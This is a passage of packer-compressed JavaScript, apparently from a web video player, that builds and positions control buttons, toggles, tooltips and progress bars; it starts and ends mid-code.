2S"})}if(2G.Q>0){V(i=0;i<2G.Q;i++){1q[i]=1N("1Z");O(1q[i],{"1h":"2g","1f":0,"17":0,"6Y":"1L","1u":C.a,"4T":"1u 0.1s 2S,2N 0.1s 2S"});if(C.1A=="fm"&&C.2Q!=\'\'){if(4L(C.4m)){3P(1q[i],{"id":(v.id+"gA"+C.4m+"CZ")});if(v[C.4m+\'2Q\']){C.2Q=v[C.4m+\'2Q\']}}if(C.2Q.K(".uX")>-1||C.2Q.K(".gv")>-1||C.2Q.K(".8g")>-1||C.2Q.K("hQ")>-1){C.2Q.K("//")==-1&&C.2Q.K("hQ")==-1?C.2Q=\'//\'+C.2Q:\'\';B z=1N("3Z");C.8G=1;z.1r("ep",tD);z.2Q=C.2Q;1q[i].1K(z);C.w=1q[i].26;C.h=1q[i].2P;if(C.BR>0){O(z,{1a:C.BR})}}}if(C.1A=="1D"){O(1q[i],{"1t":(C.1t),"d0":C.ei*3u(v.7F,1),"vs":fy(C.47),"hY-eQ":C.gF+\'px\',"2M":"0 cp 0 cp","ax-8r":"c0"});if(o.gG){if(4L(C.Cj)){O(1q[i],{"d0":C.Cj*3u(v.7F,1),})}}if(C.2t==1){if(C.1D.K("<a ")>-1||19=="bt"){O(1q[i],{"6Y":"2v"})}}if(C.CI==1){O(1q[i],{"47-gy":"CI"})}2G[i]==\'5i\'?2G[i]=2D("5i"):\'\';1q[i].1R=tM(2G[i]);1B(ue,1j);C.w=1q[i].26;C.h=1q[i].2P;if(4L(C.4m)){3P(1q[i],{"id":(v.id+"gA"+C.4m+"QG")})}}if(C.1A=="O"){CR(2G[i],C.1t,1q[i])}B 8f=2G[i].6q();if(8f.K(\'B:\')==0){8f=3u(1T[8f.1n(4)],\'\')}B jo=8f.K(\'<2w\')>-1||8f.K(\'<P1\')>-1;if(C.1A=="2w"&&(8f.K(\'<g>\')>-1||jo)){if(1c=="4R"||1c=="4q"){8f=8f.22(/mH/g,\'mH\'+v.id+19)}if(8f.K(\'3T\')>-1){aG(1q[i])}1q[i].1R=(!jo?"<2w X=\'20\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>":\'\')+8f+(!jo?"</2w>":\'\');1q[i].26>20?C.w=1q[i].26:\'\';1q[i].2P>20?C.h=1q[i].2P:\'\';O(1q[i],{"X":C.w,"1a":C.h});if(C.a4!=-1){na(1q,C.a4)}if(4L(C.4m)){3P(1q[i],{"id":(v.id+"gA"+C.4m+"CZ"+i)})}}Z.1K(1q[i]);i>0?1m(1q[i]):\'\'}a7();nt?tD():\'\';if(C.3d=="3U"){C.3U=1;C.1m=1;o.3U?1q[0].1R=o.3U.l4(C.a4!=-1?C.a4:\'#3M\'):\'\';if(o.1l.2n){1q[0].D1=uO;1q[0].Nh=5G;1q[0].sH=uJ}F{1q[0].hZ=5X;1q[0].hX=5G;1q[0].ic=cO}}F{if((bg.26*C.1F<35||bg.2P*C.1F<35)&&C.1A!=\'1D\'){tG();aG(8L)}F{aG(bg)}}if(1c=="4q"){if(C.eu==1&&J(C.3d)){B lu=C.3d;if(lu.K("2H:")==0){B 1I=lu.1n(4).2o(",");if(1I.Q==2){B tB=1I[1].2o("/");if(tB.Q==2){1I[0]==\'hd\'?1I[0]="4n":\'\';if(v[1I[0]]==tB[1]){C.a=1;O(1q[0],{"1u":C.a})}}}}if(lu=="Cq"||lu=="4u"){o.U.em();Z.C.4Z=Cp;o.ux=1}}if((C.1m==1&&(C.CE==1||C.CB==1))||lu=="6e"){C.Cx=1}}if(1c=="1d"&&C.dv==1){dv=1y NF(Z,bg,C)}if(C.2t==0){tT(Z)}if(C.8G==1){1m(bg)}if(C.2r==1){n4()}if(C.1h.K("2h")>-1){fn=1}if(C.1h.K("1f")>-1){Gm=1}if(C.1h.K("2I")>-1||C.1h.K("Z")>-1){fI=1}2A();B t=\'\';if(C.9O!=0){t+="mz("+C.9O+"uv)"}if(C.Nx==1){t+=" 3h(-1)"}if(C.Nw==1){t+=" 3i(-1)"}if(t!=\'\'){O(Z,{"2N":t})}if(1c=="d6"){gZ()}B 1I=[];B i;if(1c=="W"){1I=[\'eZ\',\'Ge\',\'j5\',\'Gb\',\'uW\',\'l1\'];V(i=0;i<1I.Q;i++){if(J(C[1I[i]])&&!J(v.W[1I[i]])){v.W[1I[i]]=C[1I[i]]}}}if(1c=="1H"){1I=[\'j8\',\'uQ\',\'uP\'];V(i=0;i<1I.Q;i++){if(J(C[1I[i]])&&!J(3p[1I[i]])){v[1I[i]]=C[1I[i]]}}}C.fr==1?8t():\'\';if(1c=="4q"&&C.on==0){2V(Z)}if(C.1m==1&&C.jk>0){1B(FV,C.jk*2x)}}E FV(){C.jk=-1;o.R.4l()}E tG(){if(8L){8L.5p.3g(8L)}8L=1N("1Z");O(8L,{"1h":"2g","1f":0,"17":0,"X":C.1A=="fm"?bg.26:(bg.26>35?bg.26:35)*C.FU,"1a":C.1A=="fm"?bg.2P:(bg.2P>35?bg.2P:35)*C.uu});C=4y(C,\'fG\',\'fG\');Z.1K(8L)}E aG(x){if(1c.K("Y")==0&&U.Q==1){C.2t=0}if(1c=="4q"&&C.eu==0){C.2t=0}if(C.2t==1){if(C.fP==1){O(x,{"6y":"3T"})}O(x,{"6Y":"2v"});if(o.1l.2n){x.1r("bS",E(e){uJ(e)});x.1r("ey",E(e){uO(e)});x.1r("e9",E(e){EZ(e)})}F{x.dL=9Y}if(v.1v.fA==1||C.fA==1){O(x,{"2u-1t":"#md","1u":0.5})}}F{O(x,{"6y":"7f"})}if(!o.1l.2n){x.hZ=5X;x.hX=5G}if(C.3k==1||C.2r==1){x.ic=cO}}E uJ(e){js("MK"+19);e.ar();bS=H}E uO(e){C.F1==1?5X():\'\';e.ar()}E EZ(e){e.ar();e.8l();C.F1==1?5G():\'\';if(!bS){9Y(e)}bS=I}E a7(){if(bg){bg.5p.3g(bg)}bg=1N("1Z");O(bg,{"1h":"2g","1f":0,"17":0});if(4L(C.4m)){3P(bg,{"id":(v.id+"gA"+C.4m+"MX")})}w=C.w;h=C.h;C=4y(C,\'2O\',\'2O\');C=4y(C,\'ci\',\'ci\');if(C.1A=="1D"){w=1q[uN].26;h=1q[uN].2P;if(C.uo>0){w<C.uo?w=C.uo:\'\'}}C=4y(C,\'dR\',\'dR\');C=4y(C,\'F8\',\'F8\');if(o.1l.6u){C.Ew/=C.1F;C.Ex/=C.1F;C.ED/=C.1F;C.EB/=C.1F}if(4L(C.4m)&&J(v.4q)&&C.1c=="4q"){if(1Q(v.4q)==\'3y\'){V(B i=0;i<4G.3V(v.4q).Q;i++){if(v.4q[i][C.4m]){if(v.4q[i][C.4m]=="7x"){C.on=0}F{B 1I=v.4q[i][C.4m].2o(":");if(1I[0]=="2O-17"){if(1I[1].K("%")>0){C.j3=2F(1I[1])}F{C.41=2F(1I[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9r+C.9B;w=w+C.6G+C.6F;C.h=h;C.w=w;if(C.1A=="1D"){C.ma=1q[0].2P}}F{C.5K=0}O(bg,{"X":(C.F9==1?F6:w),"1a":h,"uq":(C.mh*h)/2,"2u":C.5x,"1u":C.5K,"4T":"1u .1s 2S, 2u .1s 2S, 2N .1s 2S"});if(C.1A=="fm"){O(bg,{"X":w,"1a":h,"uq":(C.mh*h/C.1F)/2,})}if(C.N0==1){F2(bg,C.5x,C.N3,C.N2)}if(C.ur==1){O(bg,{"3b":"6h 6U "+C.us})}lX.1K(bg)}E 2A(){O(bg,{"1f":(-bg.2P/2),"17":(-bg.26/2)});if(8L){B x=C.1A=="fm"?bg.26:(bg.26>35?bg.26:35);B y=C.1A=="fm"?bg.2P:(bg.2P>35?bg.2P:35);O(8L,{"1f":(-y/2)+C.y9-C.BA,"17":(-x/2)+C.MV-C.MT})}V(i=0;i<2G.Q;i++){if(C.1A=="2w"){O(1q[i],{"1f":-2z.4i(2F(1q[i].C.1a))/2,"17":-2F(1q[i].C.X)/2})}F{O(1q[i],{"1f":-2z.4i(1q[i].2P)/2,"17":-1q[i].26/2})}if(bg){O(1q[i],{"1f":(4V(1q[i].C.1f)+C.9r/2-C.9B/2+C.ED/2+C.EB/2),"17":(4V(1q[i].C.17)+C.6G/2-C.6F/2+C.Ew/2+C.Ex/2)})}}}E 5X(){B i;6s=H;if(C.cS==1){if(on&&J(C.mR)){i=1}F{i=0}if(9G&&cS.Q>2){i=2}if(cS[i]){m7();1p(1q[cS[i]])}}if(C.bg==1){if(C.8c!=-1){O(bg,{"1u":C.8c})}if(C.9d!=-1){O(bg,{"2u":C.9d})}}if(C.6E>-1&&!Ey){V(i=0;i<2G.Q;i++){if(1q[i].C.5t!="3k"){O(1q[i],{"1u":C.6E})}}}if(C.mV!=-1){na(1q,C.mV)}if(C.NI==1){df=df+45;fW(1q[0],df)}if(C.h1>C.1F&&C.h1>-1){1F(C.h1)}if(1c=="1d"&&o.R.bd()){}F{if(C.2r==1&&C.fr!=1){B x=6C.Q>1&&!on?6C[1]:6C[0];if(x){if(x.K(\'B:\')==0){2K.1R=1T[x.1n(4)];8t()}}1p(2r);O(2r,{"1u":1})}}if(1c=="4R"){o.U.59(H);o.59=H}o.ca=H;o.R.iU(19,"6s")}E 5G(){6s=I;B i;if(C.cS==1){if(on&&J(C.mR)){i=1}F{i=0}if(9G&&cS.Q>2){i=2}m7();1p(1q[i])}if(C.bg==1){if(C.8c!=-1){O(bg,{"1u":C.5K})}if(C.9d!=-1){O(bg,{"2u":C.5x})}}if(C.6E>-1){V(i=0;i<2G.Q;i++){if(1q[i].C.5t!="3k"){O(1q[i],{"1u":C.a})}}}if(C.h1>-1){1F(C.1F)}if(C.mV!=-1){na(1q,(C.a4==-1?\'#3M\':C.a4))}if(1c=="4R"&&!o.29){o.U.59(I);o.59=I}tP();o.ca=I;o.R?o.R.iU(19,"6d"):\'\'}E tP(){if(C.2r==1&&C.fr!=1){1m(2r);O(2r,{"1u":0})}}E 9Y(e){e?e.5S=H:\'\';if(!mx){o.R.dS(19);if(1c=="4q"){nl()}tP();if(C.OA==1){df=df+45;fW(1q[0],df)}fH=H;if(C.EN==1||(19=="tS"&&C.1m==1&&C.tR==1)){o.R.4l()}}};G.EO=E(){9Y()};E nl(){if(2G){if(2G.Q>1){if(on==H){1p(1q[0]);1m(1q[1])}F{1p(1q[1]);1m(1q[0])}}if(C.2r==1&&6C.Q>1){2K.1R=o.ni+(on==H?6C[0]:6C[1])+o.g7;8t()}}if(J(C.tL)){if(on==H){C.3d=C.tL}F{C.3d=C.nI}}lT();on=on!=H;if(C.3d){if(C.3d.K(",0/1")>-1){js(C.3d,on?1:0)}}if(C.bg==1&&J(C.tK)){if(C.tK!=-1){if(on){C.FB=C.5x;C.5x=C.tK}F{C.5x=C.FB}a7();aG(bg);2A();if(C.1A=="1D"){8O()}F{1F(C.1F)}}}}E lT(){if(J(C.fv)){if(C.fv.Q>1){if(on==H){5Z(C.fv[0])}F{5Z(C.fv[1])}}}}E tQ(1b){1b.5S=H;o.R.dS(19)}E m7(){V(B i=0;i<2G.Q;i++){if(1q[i].C.5t!="3k"){O(1q[i],{"1u":C.a});1m(1q[i])}}}E ue(1D){if(1q[0]){if(1q[0].26>o.3f-C.41-C.4k-C.6G-C.6F){if(C.tE==1){if(!1D){1D=1q[0].1R}1q[0].1R=\'<tE>\'+1D+\'</tE>\'}F{O(1q[0],{"ax-8r":"cN"})}O(1q[0],{"X":o.3f-C.41-C.4k-C.6G-C.6F})}}}E tD(){if(bg){nt=I;C.8G=0;1m(bg);if(1q[0]){C.w=1q[0].26*C.1F;C.h=1q[0].2P*C.1F;1F(C.1F)}C.96=0;a7();tG();aG(8L);1p(bg);2A();o.R.4O();if(!5T(Z)){2V(Z)}}F{nt=H}}E Aw(1b){1b.5S=H}E cO(){if(!o.1l.2n&&!o.ca){5X()}8t()}E 1F(x){if(x>0){if(o.1l.6u&&C.fr!=1){O(bg,{"FA":x+""})}F{O(bg,{"2N":"1F("+x+")"})}V(i=0;i<2G.Q;i++){if(o.1l.6u&&C.fr!=1){O(1q[i],{"FA":x+""});tV=H}F{O(1q[i],{"2N":"1F("+x+")"})}}3h=x;3i=x}}E n4(){2r=1N("1Z");O(2r,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'1a\':\'2v\',"1u":0,"4T":"1u 0.1s 2S"});fM=1N("1Z");C=4y(C,\'hJ\',\'hJ\');C=4y(C,\'Fz\',\'Fz\');O(fM,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':30,\'2u-1t\':C.i1,\'1u\':C.hP,\'3b-6t\':C.ts});2K=1N("1Z");O(2K,{\'1h\':\'2g\',\'17\':C.tn,\'1f\':C.nd,\'1t\':C.tm,\'47-i2\':fy(C.tl),\'47-3B\':C.ti*3u(v.7F,1),"hY-eQ":C.tr+\'px\',"2C-1a":"1"});if(C.2K){if(C.2K.K("B:")==0){C.FG=H}}if(!C.FG){O(2K,{\'ax-8r\':\'c0\'})}if(C.dC==1){7K=1N("1Z");7K.1R=\'<2w X="ik" 1a="ty" sY="0 0 8 6" 7z="1.1" 3W="3t://3Y.w3.3S/42/2w" 3W:3Q="3t://3Y.w3.3S/7i/3Q"><dM id="yR" 4d="1L" 5B="#\'+C.i1.22("#","")+\'" 5B-zm="zn" 7L="0 0 8 0 4 6"></dM></2w>\'}if(C.fr==1){O(2r,{"1u":1});aG(2r)}F{tT(2r)}Z.1K(2r);2K.1R=o.ni+(C.2K==\'\'?2D(1c):6C[0])+o.g7;2r.1K(fM);2r.1K(2K);if(C.dC==1){2r.1K(7K);B ul=o.tU?\'-ik\':\'-ty\';B ps=C.Ox;if(!J(ps)){ps=\'\'}B tp=ps.K("1f")>-1;if(tp){fW(7K,\'-Oq\')}O(7K,{\'1h\':\'2g\',\'2h\':(ps.K("2h")>-1?10*C.1F:\'2v\'),\'17\':(ps.K("17")>-1?10*C.1F:(ps==\'\'||ps==\'1f\'?\'50%\':\'2v\')),\'2O-17\':(ps==\'\'||ps==\'1f\'?\'-vN\':0),\'2I\':(tp?\'2v\':ul),\'1f\':(tp?ul:\'2v\'),\'1u\':C.hP})}8t()}E 8t(){if(C.2r==1){O(2r,{"1f":(fI==1?-h-2r.2P+3:-2r.2P/2)+C.Ov-C.Ou,"17":(fn==1?-2K.26:(fI==1?-w/2:+2K.26))-(fI==1?0:2K.26/2+5)+C.OF-C.OG,"1a":C.nd+2K.2P+C.tq,"X":C.tn+2K.26+C.zh});O(fM,{\'1a\':2r.2P});2r.C.4Z="2x"}}G.c=E(){L Z};G.s=E(x){L C[x]};G.ss=E(x,x2){L J(C[x])?C[x][x2]:I};G.g=E(x){aj(x){1i"X":L w;1g;1i"1a":L h;1g;1i"x":L 4V(Z.C.17);1g;1i"y":L 4V(Z.C.1f);1g;1i"1u":L Z.C.1u?Z.C.1u:1;1g;1i"1p":L 3R;1g;1i"3h":L 3h;1g;1i"3i":L 3i;1g;1i"1c":L 1c;1g;1i"Fm":L 8U;1g;1i"fH":L fH;1g;1i"1A":L C.1A;1g;1i"Q":L C.n6?C.n6:0;1g;1i"19":L 19;1g;1i"x0":L x0;1g;1i"y0":L y0;1g;1i"6s":L 6s;1g;1i"1d#":L 8U.K("1d#")==0;1g;1i"1d:":L 8U.K("1d:")==0;1g;1i"1Y#3R":L u1;1g;7f:L I}};G.1Y=E(k,x){aj(k){1i"1p":6s?5G():\'\';3R=x;1g;1i"2k":DQ(x);1g;1i"6k":6k(Z);1g;1i"2V":2V(Z);1g;1i"Fs":C.3k=0;1g;1i"tW":if(C.Fu>0&&C.3k!=1&&!fC){3a(fC);fC=1B(E(){2V(Z);C.3k=1;fC=1U},C.Fu*2x)}1g;1i"1F":1F(x);1g;1i"OT":O(Z,{"2N":"1F(0)"});1g;1i"3h":O(Z,{"2N":"3h("+x+")"});3h=x;1g;1i"3i":O(Z,{"2N":"3i("+x+")"});3i=x;1g;1i"1u":O(Z,{"1u":x});1g;1i"ub":O(1q[0],{"1u":x});1g;1i"fl":O(1q[0],{"mG":"fl("+x+")"});1g;1i"17":O(Z,{"17":x});1g;1i"1f":O(Z,{"1f":x});1g;1i"X":O(Z,{"X":x});1g;1i"1a":O(Z,{"1a":x});1g;1i"sM":C.sM=x;1g;1i"fn":fn=x;1g;1i"1Y#3R":u1=x;1g;1i"x":O(Z,{"17":x});1g;1i"y":O(Z,{"1f":x});1g;1i"5E":C.5E=x;1g;1i"6e":C.6e=x;1g;1i"x0":x0=x;1g;1i"y0":y0=x;1g;7f:L I}};E DQ(x){if(x&&o.1l.2n){mx=H;1B(xu,cE)}if(!x){if(C.lM==1&&9G){1m(1q[gP]);1p(1q[0]);9G=I}}if(C.8G==1){x?1p(Z):1m(Z)}F{if(19=="OX"||19=="xt"){x?1p(Z):1m(Z)}F{O(Z,{"2k":(x?"4u":"1L")})}3R=x;x?1p(Z):\'\'}if(x&&C.tZ){C.tZ=I;1B(8O,1j)}}E xu(){mx=I}G.5Z=E(x){if(8U!=\'\'&&(C.1D==\'x\'||C.1D==\'1x\')){x=x+\'x\'}5Z(x);!5T(Z)?C.tZ=H:\'\'};G.g3=E(x){C.ce=x;5Z(x);o.R.4O()};G.tY=E(){fW(Z,mi);mi+=20};E fW(x,y){O(x,{"2N":"mz("+y+"uv)"+(x==1q[0]&&!tV&&3h!=1?\' 1F(\'+3h+\')\':\'\')})};G.xn=E(x){if(C.1D.K("{1H")>-1){5Z(C.1D)}};G.nl=E(){nl()};E 5Z(1D){if(C.1A=="1D"){if(J(1D)){if(C.xo){if(1D.Q==4){1D=(C.n1?\'0:0\':\'aJ:0\')+1D}if(1D.Q==5){1D=(C.n1?\'0:\':\'aJ:\')+1D}if(1D.Q==7){1D=(C.n1?\'\':\'0\')+1D}}if(C.xq){if(1D.Q==4){1D=\'0\'+1D}}C.n6=1D.Q}1D=(C.tX?C.tX+(C.xB?\'\':\' \'):\'\')+1D+(C.ud?\' \'+C.ud:\'\');B wV=1q[0].26+(C.bg==1?C.9r+C.9B:0);B xa=1q[0].2P+(C.bg==1?C.9r+C.9B:0);1q[0].1R=o.ni+(1c=="4q"?tM(1D):1D)+o.g7;if(C.Om==1){1q[0].1R+=\'<7P C="2k:aD-4u;X:dq"></7P><7P C="3b-1f: cp 6U #et;3b-17: cp 6U cU;3b-2h: cp 6U cU;1h: 2g;2h:cp;1f: 50%;2O-1f: -6h;"></7P>\'}if(1c=="1H"){O(1q[0],{"X":"2v","ax-8r":"c0"});ue(1D)}C.w=1q[0].26+(C.bg==1?C.9r+C.9B:0);C.h=1q[0].2P+(C.bg==1?C.9r+C.9B:0);if(wV!=C.w||xa!=C.h||(C.w>0&&tI==0)){8O()}if(1q[0].26>0){tI=C.w}F{8U!=\'\'?1m(1q[0]):\'\';if(1D!=\'\'){1B(8O,10)}}}}G.8O=E(){8O()};E 8O(){if(C.1A=="1D"){if(1q[0]){if(1q[0].26>0){8U!=\'\'?1p(1q[0]):\'\';w=C.w=1q[0].26;h=C.h=1q[0].2P;a7();aG(bg);2A();o.R?o.R.tJ():\'\'}}}}G.tH=E(x){if(C.ym==1){B n=4;if(19=="NK"){if(o.1l.2n){L}}F{n=8}B y=\'mH\';B z=[];V(B i=1;i<n;i++){z[i]=1P.8y(y.8I(v.id,19,\'NJ\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1m(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1p(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1p(z[i]);1g}}}}}};G.On=E(){if(!on){if(2G){if(2G.Q>1&&U.Q>1){1m(1q[0]);1p(1q[1])}}if(U.Q>1){1c=U[1];if(C.2r==1){2K.1R=gU(1);8t()}}if(C.lM==1&&9G){1m(1q[gP]);9G=I}lT();on=H}};E gU(x){L o.ni+(C.2K==\'\'?2D(U[x]):(6C.Q>1?6C[x]:6C[0]))+o.g7}G.b5=E(x){b5(x)};E b5(x){B y=\'mH\';B z=1P.8y(y.8I(v.id,19,\'NO\'));if(z){O(z,{"4T":"2N 0.1s 7B-6d"});if(x==1){z.C.2N=\'yg(0, 0)\'}F{z.C.2N=\'yg(-yp, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2r==1&&6C.Q>1){2K.1R=(on?6C[0]:6C[1])}O(1q[0],{"1u":C.a})};G.gS=E(){if(on){if(2G){if(2G.Q>1&&U.Q>1){1p(1q[0]);1m(1q[1])}}1c=U[0];if(U.Q>1){if(C.2r==1){2K.1R=gU(0);8t()}}lT();on=I;9G=I}};G.tQ=E(){if(C.lM==1){m7();1p(1q[gP]);9G=H}};G.yu=E(){B 2B=I;if(C.1m==1&&C.BB==1){if(5T(o.2b)){2B=H}}if(!2B){6k(Z);B dc=Z.cJ("*");V(B i=dc.Q;i--;){O(dc[i],{"5E-1z-6L":"O2"})}3R=H}};G.gZ=E(){gZ()};E gZ(){2V(Z);B dc=Z.cJ("*");V(B i=dc.Q;i--;){O(dc[i],{"5E-1z-6L":"7W"})}3R=I}G.43=E(){if(2G.Q>0){V(i=0;i<2G.Q;i++){Z.3g(1q[i]);1q[i]=1X}}if(bg){bg.dQ("dL");bg.dQ("hZ");bg.dQ("hX");bg.5p.3g(bg);bg=1X}if(C.1h==\'d3\'){o.d3.3g(Z)}F{if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1v){if(Z.5p==o.1v){o.1v.3g(Z)}}}}if(2r){Z.3g(2r)}Z=1X};G.ys=E(){dv?dv.gn():\'\'};E tM(x){B z=x+\'\';if(x.K(\'{Y}\')>-1&&J(o.3n)){x=x.22(\'{Y}\',iB(o.3n.ac().t))}if(x.K(\'{1H\')>-1){B y=o.dO?o.dO:(v.1H?v.1H:\'\');if(x.K(\'{aF}\')>-1&&o.R){x=x.22(\'{aF}\',o.R.dw(\'aF\'))}if(o.aB&&o.R){y=o.R.dw(\'aB\')}x=x.22(\'{1H}\',y);if(o.aB&&!o.R){1B(5Z,1j,z)}}L x}E na(1q,7j){V(B i=0;i<1q.Q;i++){yc(1q[i],7j)}if(C.3d=="3U"){if(o.3U){o.3U.xS(1q[0],7j)}}}};B xT=E(19,1c){B i;B C=[];B w;B h;B bg;B 3R=H;B x0;B y0;B 3h=1;B 3i=1;B dK=0;B 7G=0;B Og;B 3v;B mT;B 6s;B 2t;B 3m;B B4;B AY;B sm;B AX;B 2r;B 2K;B 7K;o.AM=-1;B nx;B 6s;B sB;V(i in dI.S){C[i]=dI.S[i]}B 1c=v[19].1c;B 1A=v[19].1A;V(i in dI[1c]){C[i]=dI[1c][i]}V(i in v[19]){C[i]=v[19][i]}C.w=2F(C.w);C.h=2F(C.h);C=4y(C,\'2O\',\'2O\');C=4y(C,\'ci\',\'ci\');B Z=1N("1Z");if(v.1v.d4==1&&v.1v.1m==1){o.1v.1K(Z)}F{o.1J.1K(Z)}1c=="2C"?o.d3=Z:\'\';B a8=I;if(C.ck){if(C.ck!=\'1O\'){a8=H}}O(Z,{"1h":"2g","1f":0,"17":0,"1u":1,"d0":"jY","sU":"iv"});if(C.xQ==1){Z.C.4Z=C.5M}a7();B 8E=1N("1Z");O(8E,{"1h":"2g","2I":2z.4i(-C.h/2),"17":2z.4i(-C.w/2)});if(C.wN==1){O(8E,{"3b-6t":C.7s*C.h/2,"1a":C.h,"6Q":"3k","3T-2R":"1L"})}if(4L(C.4m)){3P(Z,{"id":(v.id+"gA"+C.4m)})}Z.1K(8E);if(1c==\'2C\'&&v.tO==1){B9()}if(C.2r==1){n4()}B 8q=1N("1Z");gK(0,8q,0.3,(C.5v==1?"2S-5v(#"+C.xO+", #"+C.lQ+")":C.lQ),C.w,C.Oi);if(C.w1==1&&J(C.nB)){B gC=1N("1Z");gC.1R=C.nB.22(/\\#w9/g,"#"+C.lQ);8q.1K(gC);O(gC,{"1h":"2g","2I":-2z.4i(C.h/2),"17":0,"3T-2R":"1L"});O(8q,{"6Q":"3k","2u":"1L"});B x=["uS","dM","nJ","h7","cG"];V(B y=0;y<x.Q;y++){B z=gC.uH("2w "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5B=C.lQ}}}}8E.1K(8q);B Ok=[];B bu=1N("1Z");gK(1,bu,C.ya,(C.5v==1?"2S-5v(#"+C.xY+", #"+C.yA+")":C.yA),0,C.O7);8E.1K(bu);if(C.6E>0){B da=1N("1Z");gK(2,da,C.vW,C.Ob,0,C.6E);8E.1K(da)}B 6D=1N("1Z");gK(3,6D,C.vT,(C.5v==1?"2S-5v(#"+C.vV+", #"+C.1t+")":C.1t),0,C.a);if(C.w1==1&&J(C.nB)){B nH=1N("1Z");nH.1R=C.nB.22(/\\#w9/g,"#"+C.1t);O(nH,{"1h":"2g","2I":-2z.4i(C.h/2),"17":0,"3T-2R":"1L"});O(6D,{"6Q":"3k","2u":"1L"});6D.1K(nH)}if(C.5h==1){B bI=1N("1Z");C=4y(C,\'uM\',\'uM\');C=4y(C,\'uL\',\'uL\');O(bI,{"1h":"2g","2I":C.h/2,"17":0,"3T-2R":"1L","47-3B":C.w7*3u(v.7F,1),"1t":C.5k,"2C-1a":"1j%","2M-1f":C.Rt,"2M-2I":C.Sn,"2M-17":C.US,"2M-2h":C.UT,"2O-1f":C.UU,"2O-2I":C.UX,"2O-17":C.UV,"2O-2h":C.UP,"3b-6t":(C.wS+"px"),"2k":"1L"});if(C.wH==1){O(bI,{"2u":"#"+C.wF})}6D.1K(bI);B hx=I;B UI=I}o.nu=C.h;8E.1K(6D);if(C.dy==1){B 7L=[];if(1Q wC!=="1U"){B 8A=1y wC(Z,7L,w,C)}}if(C.3m==1){if(C.cg.6q().K(\'<2w\')==-1){C.cg==\'\'?C.cg="<2w X=\'20\' 1a=\'20\'><g><cG ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5B=\'#et\'/></g></2w>":\'\'}3m=1N("1Z");3m.1R=C.cg.6q();C=4y(C,\'wg\',\'wg\');O(3m,{"1h":"2g","1f":-10+C.Vc-C.Vb,"17":-2x,"3T-2R":"1L","1a":20,"X":C.es,"1u":C.uA,"4T":"2N 0.1s 2S, 1u 0.1s 2S"});if(C.iK==1||C.sf==1){O(3m,{"2N":"1F(0)"})}F{if(C.mQ!=1){O(3m,{"2N":"1F("+C.mQ+")"})}}Z.1K(3m);if(C.uG!=-1){B x=["uS","h7","cG"];V(B y=0;y<x.Q;y++){B z=3m.uH("2w "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5B="#"+C.uG}}}}C.dT=3m.26}if(C.9O!=0){O(Z,{"2N":"mz("+C.9O+"uv)"})}if(C.3k==1){1m(Z);3R=I}if(1c=="1O"){if(C.1m==1&&C.h5==1){o.gW=H;C.3k=H}F{o.gW=I}}C.aA=0;if(C.9O!=0){C.gN=2z.Fa(C.9O);if(C.gN>45&&C.gN<Vf){C.aA=90}if(C.gN>V9&&C.gN<wt){C.aA=Af}}if(a8){o.fz=C.ck=="4B";w=C.w;6B(1,o.4W.6x(-1)[0],"no")}E gK(n,x,y,z,wI,wL){O(x,{"1h":"2g","2I":0,"17":0,"X":wI,"1a":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2u":z?(z.K("2S")>-1?z:\'#\'+z):\'\',"3b-6t":(C.wN==1?1:C.7s*C.h/2),"1u":wL,"3T-2R":"1L","4T":"2N 0.2s 7B-in-6d"})}E a7(){bg=1N("1Z");C=4y(C,\'dR\',\'dR\');B ma=C.h+C.9r+C.9B;B wO=C.w+C.6G+C.6F;if(C.bg==1){}F{C.5K=0}C=4y(C,\'fG\',\'fG\');if(v.1v.fA==1||C.fA==1){C.5x=\'#md\';C.bg=1;C.5K=0.5}O(bg,{"1h":"2g","1f":0,"17":0,"X":wO,"1a":ma*C.uu,"uq":(C.mh*ma)/2,"6p":C.5x,"1u":C.5K,"6Y":"2v","4T":"1u .1s 2S, 2u .1s 2S"});if(C.ur==1){O(bg,{"3b":"6h 6U #"+C.us})}if(C.2t==1){if(C.fP==1){O(bg,{"6y":"3T"})}if(!o.1l.2n){bg.dL=9Y;bg.V2=sE;bg.V1=lS;bg.ic=cO}}F{O(bg,{"6y":"7f"})}if(!o.1l.2n){bg.hZ=5X;bg.ic=cO;bg.hX=5G}if(o.1l.2n){bg.1r("ey",E(1b){1b.5S=H;if(!J(1b.5w)&&1b.bo.Q>0){1b.5w=1b.bo[0].iy;1b.8u=1b.bo[0].kj}nx=1b;5X(1b);lS(1b)});bg.1r("e9",E(1b){1b.5S=H;5G(1b);sE(nx)});bg.1r("2t",E(1b){1b.5S=H});bg.1r("bS",E(1b){if(!J(1b.5w)&&1b.bo.Q>0){1b.5w=1b.bo[0].iy;1b.8u=1b.bo[0].kj}nx=1b;cO(1b)})}O(bg,{"17":2z.uE(-C.w/2-C.6G)});O(bg,{"1f":2z.uE(-C.h/2-C.9r+C.y9-C.BA)});Z.1K(bg)}E 2A(X){if(X!=w){w=X;o.uD=w;B aV=w/8q.26;O(bg,{"X":(w+C.6G+C.6F),"17":-w/2-C.6G,});O(8E,{"17":-w/2});O(8q,{"X":w});O(8E,{"X":w});B xx=bu.26*aV;if(xx>8q.26){xx=8q.26}O(bu,{"X":xx});B wp=6D.26*aV;O(6D,{"X":wp});hy(wp);if(1c=="2C"){zU()}if(C.dy==1){8A?8A.Al(w):\'\'}if(o.6l){o.6l.2A()}}}E hy(x){if(C.3m==1){if(x<C.dT/2&&C.es!=20){x=C.dT/2}if(x>w-C.dT/2&&C.es!=20){x=w-C.dT/2}B y=x-w/2-C.dT/2+C.V3-C.V4;O(3m,{"17":y})}}E 